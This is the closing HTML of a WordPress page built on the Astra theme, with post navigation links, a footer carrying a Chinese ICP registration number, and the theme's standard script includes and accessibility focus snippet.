	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://www.boeshi.com/5220/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://www.boeshi.com/4750/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-4">
	<div class="footer-adv-overlay">
		<div class="ast-container">
			<div class="ast-row">
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1" >
					<div id="block-11" class="widget widget_block">
<div class="wp-block-media-text is-stacked-on-mobile"><figure class="wp-block-media-text__media"></figure><div class="wp-block-media-text__content">
<p> </p>
</div></div>
</div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2" >
					<div id="block-9" class="widget widget_block"></div><div id="block-21" class="widget widget_block"><a href="https://beian.miit.gov.cn//" rel="external nofollow" target="_blank">粤ICP备19106504号</a></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3" >
					<div id="block-16" class="widget widget_block"></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-4" >
					<div id="block-17" class="widget widget_block"> </div>				</div>
			</div><!-- .ast-row -->
		</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-4 -->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="https://www.boeshi.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.1.5" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":""};
</script>
<script src="https://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-67235963051652-20784855.js?ver=1.8.8" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
